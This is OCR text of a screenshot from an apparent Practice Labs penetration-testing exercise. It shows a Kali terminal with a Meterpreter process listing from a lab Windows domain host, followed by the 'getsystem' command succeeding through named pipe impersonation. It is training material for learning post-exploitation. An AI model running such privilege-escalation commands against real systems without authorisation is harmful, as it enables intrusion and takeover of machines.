 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=O565iRx6o00GqmdrJs7uR3nMR42IuowOUMOW8yS4FhU4sOWVm
Applications Places Terminal Mon 00:15 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
f21b65098e4846a2ef43406e7\WindowsUpdateBox.exe
7752 688 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVIC
E C:\Windows\System32\svchost.exe
7800 6064 cmd.exe x64 2 PRACTICELABS\Administrato
r C:\Windows\System32\cmd.exe
7988 688 NisSrv.exe x64 0
8024 688 svchost.exe x64 2 PRACTICELABS\Administrato
r C:\Windows\System32\svchost.exe
8032 688 svchost.exe x64 0 NT AUTHORITY\SYSTEM
C:\Windows\System32\svchost.exe
8232 688 MsMpEng.exe x64 0
8452 888 smartscreen.exe x64 2 PRACTICELABS\Administrato
r C:\Windows\System32\smartscreen.exe
8604 688 svchost.exe x64 0 NT AUTHORITY\SYSTEM
C:\Windows\System32\svchost.exe
8756 888 WmiPrvSE.exe x64 0 NT AUTHORITY\NETWORK SERV
ICE C:\Windows\System32\wbem\WmiPrvSE.exe
meterpreter >
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
Firefox ESR
$_